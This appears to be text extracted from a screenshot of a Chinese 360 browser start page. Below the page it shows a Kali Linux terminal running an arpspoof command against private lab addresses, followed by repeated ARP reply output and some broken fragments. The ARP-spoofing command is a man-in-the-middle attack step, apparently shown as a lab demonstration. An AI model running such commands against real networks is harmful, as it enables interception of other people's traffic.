 https://hao.360.cn/?a1004
https://hao.360.cn/?a1004
武汉黑脸医生变白了
收藏
手机收藏夹
谷歌
网址大全
360搜索
游戏中心
收藏夹栏
环球
网校
免费
小说
小红书
今日优选
我的视频
今日直播
热点资讯
网站信用
下载
root@kali:~# arpspoof -i eth0 -t 192.168.163.151 192.168.163.2
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d
0:c:29:10:58:4d 0:c:29:3a:49:7c 0806 42: arp reply 192.168.163.2
0:58:4d